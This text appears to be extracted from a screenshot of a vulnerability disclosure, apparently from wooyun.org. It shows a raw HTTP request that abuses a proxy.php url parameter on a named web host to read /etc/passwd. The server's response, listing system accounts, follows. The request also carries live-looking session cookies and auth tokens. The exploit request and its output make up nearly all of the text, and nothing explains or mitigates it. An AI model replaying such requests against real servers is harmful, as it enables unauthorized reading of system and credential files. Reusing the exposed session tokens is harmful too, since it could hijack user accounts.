 GET /proxy.php?url=/etc/passwd HTTP/1.1
Host: android.diy.moxiu.com
Proxy-Connection: keep-alive
Accept: image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/38.0.2125.122 Safari/537.36
Referer:
http://android.diy.moxiu.com/?do=Main&pid=5534c711021d9
78f50000cd6&mode=guide
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: mxtoken=5534c69f92ac7a9474006d19; __utmt=1;
mxauth=HIKWYRUq4R%2FM32ACM3td8sCyi10zrFetvvQIgqtB3
HPWvknHaDzKKuc67TNxY%2FS%2BdbuZXjUfmxyyx82brve07C
2Btp61LAFfl4MhUV1fTSXGUPidZMwCe3QsXI;
__utma=1.822235367.1429522256.1429522256.1429522256.1;
__utmb=1.7.10.1429522256; __utmc=1;
__utmz=1.1429522256.1.1.utmcsr=(direct)|utmccn=(direct)|utm
cmd=(none); _gat=1; bdshare_firstime=1429522452216;
_ga=GA1.2.822235367.1429522256
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 20 Apr 2015 09:59:45 GMT
Content-Type: image/png
Connection: keep-alive
X-Powered-By: PHP/5.4.8--pl0-gentoo
Expires: Sat, 26 Jul 2020 05:00:00 GMT
Content-Length: 1651
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
adm:x:3:4:adm:/var/adm:/bin/false
lp:x:4:7:lp:/var/spool/lpd:/bin/false
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
news:x:9:13:news:/var/spool/news:/bin/false
uucp:x:10:14:uucp:/var/spool/uucp:/bin/false
operator:x:11:0:operator:/root:/bin/bash
portage:x:250:250:portage:/var/tmp/portage:/bin/false
nobody:x:65534:65534:nobody:/var/empty:/bin/false
man:x:13:15:added by portage for
www.wooyun.org